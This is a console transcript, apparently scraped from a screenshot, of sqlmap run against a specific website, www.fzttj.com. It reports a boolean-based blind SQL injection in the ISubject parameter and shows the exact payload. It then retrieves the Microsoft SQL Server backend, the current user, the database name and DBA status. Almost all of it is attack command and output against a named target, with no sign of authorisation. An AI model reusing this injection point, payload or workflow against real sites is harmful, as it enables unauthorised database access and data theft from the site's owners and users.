 C:\Python27\sqlmap>sqlmap.py -u "http://www.fzttj.com/infoview/indexinfo.jsp?ISu
bject=2015" --dbms="Microsoft SQL Server 2005" --thread 10 --current-db --curren
t-user --is-dba
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:47:05
[13:47:05] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ISubject
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ISubject=2015%' AND 8947=8947 AND '%'='
---
[13:47:05] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[13:47:05] [INFO] fetching current user
[13:47:05] [INFO] retrieving the length of query output
[13:47:05] [INFO] retrieved:
[13:47:06] [WARNING] reflective value(s) found and filtering out
5
[13:47:09] [INFO] retrieved: zjttj
current user: 'zjttj'
[13:47:09] [INFO] fetching current database
[13:47:09] [INFO] retrieving the length of query output
[13:47:09] [INFO] retrieved: 5
[13:47:22] [INFO] retrieved: zjttj
current database: 'zjttj'
[13:47:22] [INFO] testing if current user is DBA
current user is DBA: False
[13:47:22] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.fzttj.com'
[*] shutting down at 13:47:22